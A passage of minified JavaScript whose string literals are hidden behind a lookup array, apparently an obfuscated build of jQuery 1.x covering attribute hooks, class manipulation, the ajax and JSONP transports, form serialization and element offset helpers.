i||(s=je[e],je[e]=n,n=null!=r(t,e,i)?e[_x25610[52]]():null,je[e]=s),n;}:je[e]=function(t,e,i){return i?void 0:t[C[_x25610[362]](_x25610[708]+e)]?e[_x25610[52]]():null;};}),Ne&&Re||(C[_x25610[705]][_x25610[161]]={set:function(t,e,i){return C[_x25610[51]](t,_x25610[180])?void(t[_x25610[270]]=e):$e&&$e[_x25610[636]](t,e,i);}}),Re||($e={set:function(t,e,i){var n=t[_x25610[160]](i);return n||t[_x25610[709]](n=t[_x25610[111]][_x25610[710]](i)),n[_x25610[161]]=e+=_x25610[22],_x25610[161]===i||e===t[_x25610[119]](i)?e:void 0;}},je[_x25610[114]]=je[_x25610[182]]=je[_x25610[711]]=function(t,e,i){var n;return i?void 0:(n=t[_x25610[160]](e))&&_x25610[22]!==n[_x25610[161]]?n[_x25610[161]]:null;},C[_x25610[701]][_x25610[254]]={get:function(t,e){var i=t[_x25610[160]](e);return i&&i[_x25610[205]]?i[_x25610[161]]:void 0;},set:$e[_x25610[636]]},C[_x25610[705]][_x25610[712]]={set:function(t,e,i){$e[_x25610[636]](t,_x25610[22]!==e&&e,i);}},C[_x25610[28]]([_x25610[379],_x25610[638]],function(t,i){C[_x25610[705]][i]={set:function(t,e){return _x25610[22]===e?(t[_x25610[121]](i,_x25610[614]),e):void 0;}};})),v[_x25610[341]]||(C[_x25610[705]][_x25610[341]]={get:function(t){return t[_x25610[341]][_x25610[342]]||void 0;},set:function(t,e){return t[_x25610[341]][_x25610[342]]=e+_x25610[22];}});var Le=/^(?:input|select|textarea|button|object)$/i,Ie=/^(?:a|area)$/i;C[_x25610[14]][_x25610[35]]({prop:function(t,e){return J(this,C[_x25610[538]],t,e,1<arguments[_x25610[15]]);},removeProp:function(t){return t=C[_x25610[707]][t]||t,this[_x25610[28]](function(){try{this[t]=void 0,delete this[t];}catch(t){}});}}),C[_x25610[35]]({prop:function(t,e,i){var n,s,r=t[_x25610[44]];if(3!==r&&8!==r&&2!==r)return 1===r&&C[_x25610[274]](t)||(e=C[_x25610[707]][e]||e,s=C[_x25610[649]][e]),void 0!==i?s&&_x25610[636]in s&&void 0!==(n=s[_x25610[636]](t,i,e))?n:t[e]=i:s&&_x25610[289]in s&&null!==(n=s[_x25610[289]](t,e))?n:t[e];},propHooks:{tabIndex:{get:function(t){var e=C[_x25610[158]][_x25610[204]](t,_x25610[713]);return e?parseInt(e,10):Le[_x25610[118]](t[_x25610[51]])||Ie[_x25610[118]](t[_x25610[51]])&&t[_x25610[246]]?0:-1;}}},propFix:{for:_x25610[714],class:_x25610[152]}}),v[_x25610[693]]||C[_x25610[28]]([_x25610[246],_x25610[557]],function(t,e){C[_x25610[649]][e]={get:function(t){return t[_x25610[119]](e,4);}};}),v[_x25610[696]]||(C[_x25610[649]][_x25610[251]]={get:function(t){var e=t[_x25610[127]];return e&&(e[_x25610[252]],e[_x25610[127]]&&e[_x25610[127]][_x25610[252]]),null;},set:function(t){var e=t[_x25610[127]];e&&(e[_x25610[252]],e[_x25610[127]]&&e[_x25610[127]][_x25610[252]]);}}),C[_x25610[28]]([_x25610[247],_x25610[715],_x25610[716],_x25610[717],_x25610[718],_x25610[719],_x25610[720],_x25610[721],_x25610[722],_x25610[723]],function(){C[_x25610[707]][this[_x25610[52]]()]=this;}),v[_x25610[697]]||(C[_x25610[707]][_x25610[697]]=_x25610[724]);var ze=/[\t\r\n\f]/g;function qe(t){return C[_x25610[204]](t,_x25610[225])||_x25610[22];}C[_x25610[14]][_x25610[35]]({addClass:function(e){var t,i,n,s,r,o,a,l=0;if(C[_x25610[37]](e))return this[_x25610[28]](function(t){C(this)[_x25610[725]](e[_x25610[23]](this,t,qe(this)));});if(_x25610[53]==typeof e&&e)for(t=e[_x25610[276]](j)||[];i=this[l++];)if(s=qe(i),n=1===i[_x25610[44]]&&(_x25610[59]+s+_x25610[59])[_x25610[41]](ze,_x25610[59])){for(o=0;r=t[o++];)n[_x25610[9]](_x25610[59]+r+_x25610[59])<0&&(n+=r+_x25610[59]);s!==(a=C[_x25610[47]](n))&&C[_x25610[204]](i,_x25610[225],a);}return this;},removeClass:function(e){var t,i,n,s,r,o,a,l=0;if(C[_x25610[37]](e))return this[_x25610[28]](function(t){C(this)[_x25610[726]](e[_x25610[23]](this,t,qe(this)));});if(!arguments[_x25610[15]])return this[_x25610[204]](_x25610[225],_x25610[22]);if(_x25610[53]==typeof e&&e)for(t=e[_x25610[276]](j)||[];i=this[l++];)if(s=qe(i),n=1===i[_x25610[44]]&&(_x25610[59]+s+_x25610[59])[_x25610[41]](ze,_x25610[59])){for(o=0;r=t[o++];)for(;-1<n[_x25610[9]](_x25610[59]+r+_x25610[59]);)n=n[_x25610[41]](_x25610[59]+r+_x25610[59],_x25610[59]);s!==(a=C[_x25610[47]](n))&&C[_x25610[204]](i,_x25610[225],a);}return this;},toggleClass:function(s,e){var r=typeof s;return _x25610[36]==typeof e&&_x25610[53]==r?e?this[_x25610[725]](s):this[_x25610[726]](s):C[_x25610[37]](s)?this[_x25610[28]](function(t){C(this)[_x25610[727]](s[_x25610[23]](this,t,qe(this),e),e);}):this[_x25610[28]](function(){var t,e,i,n;if(_x25610[53]==r)for(e=0,i=C(this),n=s[_x25610[276]](j)||[];t=n[e++];)i[_x25610[728]](t)?i[_x25610[726]](t):i[_x25610[725]](t);else void 0!==s&&_x25610[36]!=r||((t=qe(this))&&C[_x25610[365]](this,_x25610[729],t),C[_x25610[204]](this,_x25610[225],!t&&!1!==s&&C[_x25610[365]](this,_x25610[729])||_x25610[22]));});},hasClass:function(t){for(var e,i=0,n=_x25610[59]+t+_x25610[59];e=this[i++];)if(1===e[_x25610[44]]&&-1<(_x25610[59]+qe(e)+_x25610[59])[_x25610[41]](ze,_x25610[59])[_x25610[9]](n))return!0;return!1;}}),C[_x25610[28]](_x25610[730][_x25610[57]](_x25610[59]),function(t,i){C[_x25610[14]][i]=function(t,e){return 0<arguments[_x25610[15]]?this[_x25610[450]](i,null,t,e):this[_x25610[479]](i);};}),C[_x25610[14]][_x25610[35]]({hover:function(t,e){return this[_x25610[732]](t)[_x25610[731]](e||t);}});var Fe=T[_x25610[242]],He=C[_x25610[527]](),Be=/\?/,We=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;C[_x25610[355]]=function(t){if(T[_x25610[733]]&&T[_x25610[733]][_x25610[734]])return T[_x25610[733]][_x25610[734]](t+_x25610[22]);var s,r=null,e=C[_x25610[47]](t+_x25610[22]);return e&&!C[_x25610[47]](e[_x25610[41]](We,function(t,e,i,n){return s&&e&&(r=0),0===r?t:(s=i||e,r+=!n-!i,_x25610[22]);}))?Function(_x25610[735]+e)():C[_x25610[206]](_x25610[736]+t);},C[_x25610[737]]=function(t){var e;if(!t||_x25610[53]!=typeof t)return null;try{T[_x25610[738]]?e=new T[_x25610[738]]()[_x25610[739]](t,_x25610[740]):((e=new T[_x25610[742]](_x25610[743]))[_x25610[741]]=_x25610[353],e[_x25610[744]](t));}catch(t){e=void 0;}return e&&e[_x25610[142]]&&!e[_x25610[115]](_x25610[745])[_x25610[15]]||C[_x25610[206]](_x25610[746]+t),e;};var Ue=/#.*$/,Xe=/([?&])_=[^&]*/,Ye=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ve=/^(?:GET|HEAD)$/,Qe=/^\/\//,Ge=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ze={},Je={},Ke=_x25610[747][_x25610[7]](_x25610[85]),ti=Fe[_x25610[246]],ei=Ge[_x25610[112]](ti[_x25610[52]]())||[];function ii(r){return function(t,e){_x25610[53]!=typeof t&&(e=t,t=_x25610[85]);var i,n=0,s=t[_x25610[52]]()[_x25610[276]](j)||[];if(C[_x25610[37]](e))for(;i=s[n++];)_x25610[79]===i[_x25610[283]](0)?(i=i[_x25610[6]](1)||_x25610[85],(r[i]=r[i]||[])[_x25610[202]](e)):(r[i]=r[i]||[])[_x25610[8]](e);};}function ni(e,s,r,o){var a={},l=e===Je;function c(t){var n;return a[t]=!0,C[_x25610[28]](e[t]||[],function(t,e){var i=e(s,r,o);return _x25610[53]!=typeof i||l||a[i]?l?!(n=i):void 0:(s[_x25610[748]][_x25610[202]](i),c(i),!1);}),n;}return c(s[_x25610[748]][0])||!a[_x25610[85]]&&c(_x25610[85]);}function si(t,e){var i,n,s=C[_x25610[750]][_x25610[749]]||{};for(n in e)void 0!==e[n]&&((s[n]?t:i=i||{})[n]=e[n]);return i&&C[_x25610[35]](!0,t,i),t;}function ri(t){if(!C[_x25610[200]](t[_x25610[111]]||f,t))return!0;for(;t&&1===t[_x25610[44]];){if(_x25610[381]===((e=t)[_x25610[341]]&&e[_x25610[341]][_x25610[383]]||C[_x25610[382]](e,_x25610[383]))||_x25610[181]===t[_x25610[16]])return!0;t=t[_x25610[127]];}var e;return!1;}C[_x25610[35]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:ti,type:_x25610[751],isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/[_x25610[118]](ei[1]),global:!0,processData:!0,async:!0,contentType:_x25610[752],accepts:{'*':Ke,text:_x25610[753],html:_x25610[754],xml:_x25610[755],json:_x25610[756]},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:_x25610[757],text:_x25610[758],json:_x25610[759]},converters:{'* text':String,'text html':!0,'text json':C[_x25610[355]],'text xml':C[_x25610[737]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?si(si(t,C[_x25610[750]]),e):si(C[_x25610[750]],t);},ajaxPrefilter:ii(Ze),ajaxTransport:ii(Je),ajax:function(t,e){_x25610[0]==typeof t&&(e=t,t=void 0),e=e||{};var i,n,h,u,d,p,f,s,g=C[_x25610[760]]({},e),m=g[_x25610[27]]||g,v=g[_x25610[27]]&&(m[_x25610[44]]||m[_x25610[285]])?C(m):C[_x25610[302]],y=C[_x25610[323]](),_=C[_x25610[305]](_x25610[314]),w=g[_x25610[761]]||{},r={},o={},b=0,a=_x25610[762],x={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!s)for(s={};e=Ye[_x25610[112]](u);)s[e[1][_x25610[52]]()]=e[2];e=s[t[_x25610[52]]()];}return null==e?null:e;},getAllResponseHeaders:function(){return 2===b?u:null;},setRequestHeader:function(t,e){var i=t[_x25610[52]]();return b||(t=o[i]=o[i]||t,r[t]=e),this;},overrideMimeType:function(t){return b||(g[_x25610[763]]=t),this;},statusCode:function(t){var e;if(t)if(b<2)for(e in t)w[e]=[w[e],t[e]];else x[_x25610[658]](t[x[_x25610[764]]]);return this;},abort:function(t){var e=t||a;return f&&f[_x25610[765]](e),l(0,e),this;}};if(y[_x25610[322]](x)[_x25610[303]]=_[_x25610[290]],x[_x25610[766]]=x[_x25610[313]],x[_x25610[206]]=x[_x25610[317]],g[_x25610[767]]=((t||g[_x25610[767]]||ti)+_x25610[22])[_x25610[41]](Ue,_x25610[22])[_x25610[41]](Qe,ei[1]+_x25610[768]),g[_x25610[16]]=e[_x25610[769]]||e[_x25610[16]]||g[_x25610[769]]||g[_x25610[16]],g[_x25610[748]]=C[_x25610[47]](g[_x25610[770]]||_x25610[85])[_x25610[52]]()[_x25610[276]](j)||[_x25610[22]],null==g[_x25610[771]]&&(i=Ge[_x25610[112]](g[_x25610[767]][_x25610[52]]()),g[_x25610[771]]=!(!i||i[1]===ei[1]&&i[2]===ei[2]&&(i[3]||(_x25610[772]===i[1]?_x25610[773]:_x25610[774]))===(ei[3]||(_x25610[772]===ei[1]?_x25610[773]:_x25610[774])))),g[_x25610[356]]&&g[_x25610[775]]&&_x25610[53]!=typeof g[_x25610[356]]&&(g[_x25610[356]]=C[_x25610[776]](g[_x25610[356]],g[_x25610[777]])),ni(Ze,g,e,x),2===b)return x;for(n in((p=C[_x25610[302]]&&g[_x25610[463]])&&0==C[_x25610[778]]++&&C[_x25610[302]][_x25610[479]](_x25610[779]),g[_x25610[16]]=g[_x25610[16]][_x25610[5]](),g[_x25610[780]]=!Ve[_x25610[118]](g[_x25610[16]]),h=g[_x25610[767]],g[_x25610[780]]||(g[_x25610[356]]&&(h=g[_x25610[767]]+=(Be[_x25610[118]](h)?_x25610[781]:_x25610[782])+g[_x25610[356]],delete g[_x25610[356]]),!1===g[_x25610[360]]&&(g[_x25610[767]]=Xe[_x25610[118]](h)?h[_x25610[41]](Xe,_x25610[783]+He++):h+(Be[_x25610[118]](h)?_x25610[781]:_x25610[782])+_x25610[784]+He++)),g[_x25610[785]]&&(C[_x25610[786]][h]&&x[_x25610[787]](_x25610[788],C[_x25610[786]][h]),C[_x25610[789]][h]&&x[_x25610[787]](_x25610[790],C[_x25610[789]][h])),(g[_x25610[356]]&&g[_x25610[780]]&&!1!==g[_x25610[791]]||e[_x25610[791]])&&x[_x25610[787]](_x25610[792],g[_x25610[791]]),x[_x25610[787]](_x25610[793],g[_x25610[748]][0]&&g[_x25610[794]][g[_x25610[748]][0]]?g[_x25610[794]][g[_x25610[748]][0]]+(_x25610[85]!==g[_x25610[748]][0]?_x25610[795]+Ke+_x25610[796]:_x25610[22]):g[_x25610[794]][_x25610[85]]),g[_x25610[797]]))x[_x25610[787]](n,g[_x25610[797]][n]);if(g[_x25610[798]]&&(!1===g[_x25610[798]][_x25610[23]](m,x,g)||2===b))return x[_x25610[765]]();for(n in(a=_x25610[765],{success:1,error:1,complete:1}))x[n](g[n]);if(f=ni(Je,g,e,x)){if(x[_x25610[304]]=1,p&&v[_x25610[479]](_x25610[799],[x,g]),2===b)return x;g[_x25610[741]]&&0<g[_x25610[800]]&&(d=T[_x25610[336]](function(){x[_x25610[765]](_x25610[800]);},g[_x25610[800]]));try{b=1,f[_x25610[801]](r,l);}catch(t){if(!(b<2))throw t;l(-1,t);}}else l(-1,_x25610[802]);function l(t,e,i,n){var s,r,o,a,l,c=e;2!==b&&(b=2,d&&T[_x25610[690]](d),f=void 0,u=n||_x25610[22],x[_x25610[304]]=0<t?4:0,s=200<=t&&t<300||304===t,i&&(a=function(t,e,i){for(var n,s,r,o,a=t[_x25610[803]],l=t[_x25610[748]];_x25610[85]===l[0];)l[_x25610[132]](),void 0===s&&(s=t[_x25610[763]]||e[_x25610[804]](_x25610[792]));if(s)for(o in a)if(a[o]&&a[o][_x25610[118]](s)){l[_x25610[202]](o);break;}if(l[0]in i)r=l[0];else{for(o in i){if(!l[0]||t[_x25610[805]][o+_x25610[59]+l[0]]){r=o;break;}n=n||o;}r=r||n;}return r?(r!==l[0]&&l[_x25610[202]](r),i[r]):void 0;}(g,x,i)),a=function(t,e,i,n){var s,r,o,a,l,c={},h=t[_x25610[748]][_x25610[6]]();if(h[1])for(o in t[_x25610[805]])c[o[_x25610[52]]()]=t[_x25610[805]][o];for(r=h[_x25610[132]]();r;)if(t[_x25610[806]][r]&&(i[t[_x25610[806]][r]]=e),!l&&n&&t[_x25610[807]]&&(e=t[_x25610[807]](e,t[_x25610[770]])),l=r,r=h[_x25610[132]]())if(_x25610[85]===r)r=l;else if(_x25610[85]!==l&&l!==r){if(!(o=c[l+_x25610[59]+r]||c[_x25610[808]+r]))for(s in c)if((a=s[_x25610[57]](_x25610[59]))[1]===r&&(o=c[l+_x25610[59]+a[0]]||c[_x25610[808]+a[0]])){!0===o?o=c[s]:!0!==c[s]&&(r=a[0],h[_x25610[202]](a[1]));break;}if(!0!==o)if(o&&t[_x25610[809]])e=o(e);else try{e=o(e);}catch(t){return{state:_x25610[745],error:o?t:_x25610[810]+l+_x25610[811]+r};}}return{state:_x25610[766],data:e};}(g,a,x,s),s?(g[_x25610[785]]&&((l=x[_x25610[804]](_x25610[812]))&&(C[_x25610[786]][h]=l),(l=x[_x25610[804]](_x25610[789]))&&(C[_x25610[789]][h]=l)),204===t||_x25610[813]===g[_x25610[16]]?c=_x25610[814]:304===t?c=_x25610[815]:(c=a[_x25610[816]],r=a[_x25610[356]],s=!(o=a[_x25610[206]]))):(o=c,!t&&c||(c=_x25610[206],t<0&&(t=0))),x[_x25610[764]]=t,x[_x25610[817]]=(e||c)+_x25610[22],s?y[_x25610[329]](m,[r,c,x]):y[_x25610[664]](m,[x,c,o]),x[_x25610[761]](w),w=void 0,p&&v[_x25610[479]](s?_x25610[818]:_x25610[819],[x,g,s?r:o]),_[_x25610[311]](m,[x,c]),p&&(v[_x25610[479]](_x25610[820],[x,g]),--C[_x25610[778]]||C[_x25610[302]][_x25610[479]](_x25610[821])));}return x;},getJSON:function(t,e,i){return C[_x25610[289]](t,e,i,_x25610[822]);},getScript:function(t,e){return C[_x25610[289]](t,void 0,e,_x25610[449]);}}),C[_x25610[28]]([_x25610[289],_x25610[823]],function(t,s){C[s]=function(t,e,i,n){return C[_x25610[37]](e)&&(n=n||i,i=e,e=void 0),C[_x25610[824]](C[_x25610[35]]({url:t,type:s,dataType:n,data:e,success:i},C[_x25610[38]](t)&&t));};}),C[_x25610[558]]=function(t){return C[_x25610[824]]({url:t,type:_x25610[751],dataType:_x25610[449],cache:!0,async:!1,global:!1,throws:!0});},C[_x25610[14]][_x25610[35]]({wrapAll:function(e){return C[_x25610[37]](e)?this[_x25610[28]](function(t){C(this)[_x25610[825]](e[_x25610[23]](this,t));}):(this[0]&&(t=C(e,this[0][_x25610[111]])[_x25610[32]](0)[_x25610[556]](!0),this[0][_x25610[127]]&&t[_x25610[563]](this[0]),t[_x25610[30]](function(){for(var t=this;t[_x25610[213]]&&1===t[_x25610[213]][_x25610[44]];)t=t[_x25610[213]];return t;})[_x25610[562]](this)),this);var t;},wrapInner:function(i){return C[_x25610[37]](i)?this[_x25610[28]](function(t){C(this)[_x25610[826]](i[_x25610[23]](this,t));}):this[_x25610[28]](function(){var t=C(this),e=t[_x25610[803]]();e[_x25610[15]]?e[_x25610[825]](i):t[_x25610[562]](i);});},wrap:function(e){var i=C[_x25610[37]](e);return this[_x25610[28]](function(t){C(this)[_x25610[825]](i?e[_x25610[23]](this,t):e);});},unwrap:function(){return this[_x25610[827]]()[_x25610[28]](function(){C[_x25610[51]](this,_x25610[340])||C(this)[_x25610[569]](this[_x25610[110]]);})[_x25610[397]]();}}),C[_x25610[271]][_x25610[259]][_x25610[181]]=function(t){return v[_x25610[828]]()?t[_x25610[346]]<=0&&t[_x25610[592]]<=0&&!t[_x25610[587]]()[_x25610[15]]:ri(t);},C[_x25610[271]][_x25610[259]][_x25610[829]]=function(t){return!C[_x25610[271]][_x25610[259]][_x25610[181]](t);};var oi=/%20/g,ai=/\[\]$/,li=/\r?\n/g,ci=/^(?:submit|button|image|reset|file)$/i,hi=/^(?:input|select|textarea|keygen)/i;C[_x25610[776]]=function(t,e){function i(t,e){e=C[_x25610[37]](e)?e():null==e?_x25610[22]:e,s[s[_x25610[15]]]=encodeURIComponent(t)+_x25610[88]+encodeURIComponent(e);}var n,s=[];if(void 0===e&&(e=C[_x25610[750]]&&C[_x25610[750]][_x25610[777]]),C[_x25610[39]](t)||t[_x25610[285]]&&!C[_x25610[38]](t))C[_x25610[28]](t,function(){i(this[_x25610[182]],this[_x25610[161]]);});else for(n in t)!function i(n,t,s,r){var e;if(C[_x25610[39]](t))C[_x25610[28]](t,function(t,e){s||ai[_x25610[118]](n)?r(n,e):i(n+_x25610[830]+(_x25610[0]==typeof e&&null!=e?t:_x25610[22])+_x25610[61],e,s,r);});else if(s||_x25610[0]!==C[_x25610[16]](t))r(n,t);else for(e in t)i(n+_x25610[830]+e+_x25610[61],t[e],s,r);}(n,t[n],e,i);return s[_x25610[125]](_x25610[781])[_x25610[41]](oi,_x25610[79]);},C[_x25610[14]][_x25610[35]]({serialize:function(){return C[_x25610[776]](this[_x25610[831]]());},serializeArray:function(){return this[_x25610[30]](function(){var t=C[_x25610[538]](this,_x25610[832]);return t?C[_x25610[281]](t):this;})[_x25610[159]](function(){var t=this[_x25610[16]];return this[_x25610[182]]&&!C(this)[_x25610[275]](_x25610[187])&&hi[_x25610[118]](this[_x25610[51]])&&!ci[_x25610[118]](t)&&(this[_x25610[249]]||!K[_x25610[118]](t));})[_x25610[30]](function(t,e){var i=C(this)[_x25610[700]]();return null==i?null:C[_x25610[39]](i)?C[_x25610[30]](i,function(t){return{name:e[_x25610[182]],value:t[_x25610[41]](li,_x25610[833])};}):{name:e[_x25610[182]],value:i[_x25610[41]](li,_x25610[833])};})[_x25610[289]]();}}),C[_x25610[750]][_x25610[834]]=void 0!==T[_x25610[742]]?function(){return this[_x25610[835]]?gi():8<f[_x25610[836]]?fi():/^(get|post|head|put|delete|options)$/i[_x25610[118]](this[_x25610[16]])&&fi()||gi();}:fi;var ui=0,di={},pi=C[_x25610[750]][_x25610[834]]();function fi(){try{return new T[_x25610[837]]();}catch(t){}}function gi(){try{return new T[_x25610[742]](_x25610[838]);}catch(t){}}T[_x25610[149]]&&T[_x25610[149]](_x25610[150],function(){for(var t in di)di[t](void 0,!0);}),v[_x25610[839]]=!!pi&&_x25610[840]in pi,(pi=v[_x25610[824]]=!!pi)&&C[_x25610[841]](function(l){var c;if(!l[_x25610[771]]||v[_x25610[839]])return{send:function(t,r){var e,o=l[_x25610[834]](),a=++ui;if(o[_x25610[842]](l[_x25610[16]],l[_x25610[767]],l[_x25610[741]],l[_x25610[843]],l[_x25610[844]]),l[_x25610[845]])for(e in l[_x25610[845]])o[e]=l[_x25610[845]][e];for(e in(l[_x25610[763]]&&o[_x25610[846]]&&o[_x25610[846]](l[_x25610[763]]),l[_x25610[771]]||t[_x25610[847]]||(t[_x25610[847]]=_x25610[837]),t))void 0!==t[e]&&o[_x25610[787]](e,t[e]+_x25610[22]);o[_x25610[801]](l[_x25610[780]]&&l[_x25610[356]]||null),c=function(t,e){var i,n,s;if(c&&(e||4===o[_x25610[304]]))if(delete di[a],c=void 0,o[_x25610[300]]=C[_x25610[361]],e)4!==o[_x25610[304]]&&o[_x25610[765]]();else{s={},i=o[_x25610[764]],_x25610[53]==typeof o[_x25610[758]]&&(s[_x25610[255]]=o[_x25610[758]]);try{n=o[_x25610[817]];}catch(t){n=_x25610[22];}i||!l[_x25610[835]]||l[_x25610[771]]?1223===i&&(i=204):i=s[_x25610[255]]?200:404;}s&&r(i,n,s,o[_x25610[848]]());},l[_x25610[741]]?4===o[_x25610[304]]?T[_x25610[336]](c):o[_x25610[300]]=di[a]=c:c();},abort:function(){c&&c(void 0,!0);}};}),C[_x25610[760]]({accepts:{script:_x25610[849]},contents:{script:/\b(?:java|ecma)script\b/},converters:{'text script':function(t){return C[_x25610[436]](t),t;}}}),C[_x25610[850]](_x25610[449],function(t){void 0===t[_x25610[360]]&&(t[_x25610[360]]=!1),t[_x25610[771]]&&(t[_x25610[16]]=_x25610[751],t[_x25610[463]]=!1);}),C[_x25610[841]](_x25610[449],function(e){if(e[_x25610[771]]){var n,s=f[_x25610[851]]||C(_x25610[851])[0]||f[_x25610[142]];return{send:function(t,i){(n=f[_x25610[133]](_x25610[449]))[_x25610[741]]=!0,e[_x25610[852]]&&(n[_x25610[853]]=e[_x25610[852]]),n[_x25610[557]]=e[_x25610[767]],n[_x25610[301]]=n[_x25610[300]]=function(t,e){!e&&n[_x25610[304]]&&!/loaded|complete/[_x25610[118]](n[_x25610[304]])||(n[_x25610[301]]=n[_x25610[300]]=null,n[_x25610[127]]&&n[_x25610[127]][_x25610[135]](n),n=null,e||i(200,_x25610[766]));},s[_x25610[563]](n,s[_x25610[213]]);},abort:function(){n&&n[_x25610[301]](void 0,!0);}};}});var mi=[],vi=/(=)\?(?=&|$)|\?\?/;C[_x25610[760]]({jsonp:_x25610[854],jsonpCallback:function(){var t=mi[_x25610[65]]()||C[_x25610[359]]+_x25610[855]+He++;return this[t]=!0,t;}}),C[_x25610[850]](_x25610[856],function(t,e,i){var n,s,r,o=!1!==t[_x25610[857]]&&(vi[_x25610[118]](t[_x25610[767]])?_x25610[767]:_x25610[53]==typeof t[_x25610[356]]&&0===(t[_x25610[791]]||_x25610[22])[_x25610[9]](_x25610[858])&&vi[_x25610[118]](t[_x25610[356]])&&_x25610[356]);return o||_x25610[857]===t[_x25610[748]][0]?(n=t[_x25610[859]]=C[_x25610[37]](t[_x25610[859]])?t[_x25610[859]]():t[_x25610[859]],o?t[o]=t[o][_x25610[41]](vi,_x25610[130]+n):!1!==t[_x25610[857]]&&(t[_x25610[767]]+=(Be[_x25610[118]](t[_x25610[767]])?_x25610[781]:_x25610[782])+t[_x25610[857]]+_x25610[88]+n),t[_x25610[805]][_x25610[860]]=function(){return r||C[_x25610[206]](n+_x25610[861]),r[0];},t[_x25610[748]][0]=_x25610[822],s=T[n],T[n]=function(){r=arguments;},i[_x25610[658]](function(){void 0===s?C(T)[_x25610[862]](n):T[n]=s,t[n]&&(t[_x25610[859]]=e[_x25610[859]],mi[_x25610[8]](n)),r&&C[_x25610[37]](s)&&s(r[0]),r=s=void 0;}),_x25610[449]):void 0;}),C[_x25610[286]]=function(t,e,i){if(!t||_x25610[53]!=typeof t)return null;_x25610[36]==typeof e&&(i=e,e=!1),e=e||f;var n=b[_x25610[112]](t),s=!i&&[];return n?[e[_x25610[133]](n[1])]:(n=ut([t],e,s),s&&s[_x25610[15]]&&C(s)[_x25610[471]](),C[_x25610[24]]([],n[_x25610[110]]));};var yi=C[_x25610[14]][_x25610[298]];function _i(t){return C[_x25610[18]](t)?t:9===t[_x25610[44]]&&(t[_x25610[145]]||t[_x25610[481]]);}C[_x25610[14]][_x25610[298]]=function(t,e,i){if(_x25610[53]!=typeof t&&yi)return yi[_x25610[31]](this,arguments);var n,s,r,o=this,a=t[_x25610[9]](_x25610[59]);return-1<a&&(n=C[_x25610[47]](t[_x25610[6]](a,t[_x25610[15]])),t=t[_x25610[6]](0,a)),C[_x25610[37]](e)?(i=e,e=void 0):e&&_x25610[0]==typeof e&&(s=_x25610[863]),0<o[_x25610[15]]&&C[_x25610[824]]({url:t,type:s||_x25610[751],dataType:_x25610[555],data:e})[_x25610[313]](function(t){r=arguments,o[_x25610[555]](n?C(_x25610[864])[_x25610[562]](C[_x25610[286]](t))[_x25610[158]](n):t);})[_x25610[658]](i&&function(t,e){o[_x25610[28]](function(){i[_x25610[31]](this,r||[t[_x25610[758]],e,t]);});}),this;},C[_x25610[28]]([_x25610[779],_x25610[821],_x25610[820],_x25610[819],_x25610[818],_x25610[799]],function(t,e){C[_x25610[14]][e]=function(t){return this[_x25610[450]](e,t);};}),C[_x25610[271]][_x25610[259]][_x25610[865]]=function(e){return C[_x25610[277]](C[_x25610[683]],function(t){return e===t[_x25610[454]];})[_x25610[15]];},C[_x25610[866]]={setOffset:function(t,e,i){var n,s,r,o,a,l,c=C[_x25610[382]](t,_x25610[867]),h=C(t),u={};_x25610[868]===c&&(t[_x25610[341]][_x25610[867]]=_x25610[263]),a=h[_x25610[866]](),r=C[_x25610[382]](t,_x25610[146]),l=C[_x25610[382]](t,_x25610[338]),s=(_x25610[616]===c||_x25610[869]===c)&&-1<C[_x25610[278]](_x25610[614],[r,l])?(o=(n=h[_x25610[867]]())[_x25610[146]],n[_x25610[338]]):(o=parseFloat(r)||0,parseFloat(l)||0),C[_x25610[37]](e)&&(e=e[_x25610[23]](t,i,C[_x25610[35]]({},a))),null!=e[_x25610[146]]&&(u[_x25610[146]]=e[_x25610[146]]-a[_x25610[146]]+o),null!=e[_x25610[338]]&&(u[_x25610[338]]=e[_x25610[338]]-a[_x25610[338]]+s),_x25610[870]in e?e[_x25610[870]][_x25610[23]](t,u):h[_x25610[382]](u);}},C[_x25610[14]][_x25610[35]]({offset:function(e){if(arguments[_x25610[15]])return void 0===e?this:this[_x25610[28]](function(t){C[_x25610[866]][_x25610[871]](this,e,t);});var t,i,n={top:0,left:0},s=this[0],r=s&&s[_x25610[111]];return r?(t=r[_x25610[142]],C[_x25610[200]](t,s)?(void 0!==s[_x25610[644]]&&(n=s[_x25610[644]]()),i=_i(r),{top:n[_x25610[146]]+(i[_x25610[872]]||t[_x25610[514]])-(t[_x25610[515]]||0),left:n[_x25610[338]]+(i[_x25610[873]]||t[_x25610[510]])-(t[_x25610[511]]||0)}):n):void 0;},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return _x25610[869]===C[_x25610[382]](n,_x25610[867])?e=n[_x25610[644]]():(t=this[_x25610[874]](),e=this[_x25610[866]](),C[_x25610[51]](t[0],_x25610[555])||(i=t[_x25610[866]]()),i[_x25610[146]]+=C[_x25610[382]](t[0],_x25610[875],!0),i[_x25610[338]]+=C[_x25610[382]](t[0],_x25610[876],!0)),{top:e[_x25610[146]]-i[_x25610[146]]-C[_x25610[382]](n,_x25610[877],!0),left:e[_x25610[338]]-i[_x25610[338]]-C[_x25610[382]](n,_x25610[581],!0)};}},offsetParent:function(){return this[_x25610[30]](function(){for(var t=this[_x25610[874]];t&&!C[_x25610[51]](t,_x25610[555])&&_x25610[868]===C[_x25610[382]](t,_x25610[867]);)t=t[_x25610[874]];return t||Gt;});}}),C[_x25610[28]]({scrollLeft:_x25610[873],scrollTop:_x25610[872]},function(e,s){var r=/Y/[_x25610[118]](s);C[_x25610[14]][e]=function(t){return J(this,function(t,e,i){var n=_i(t);return void 0===i?n?s in n?n[s]:n[_x25610[2]][_x25610[142]][e]:t[e]:void(n?n[_x25610[878]](r?C(n)[_x25610[510]]():i,r?i:C(n)[_x25610[514]]()):t[e]=i);},e,t,arguments[_x25610[15]],null);};}),C[_x25610[28]]([_x25610[146],_x25610[338]],function(t,i){C[_x25610[633]][i]=ee(v[_x25610[879]],function(t,e){return 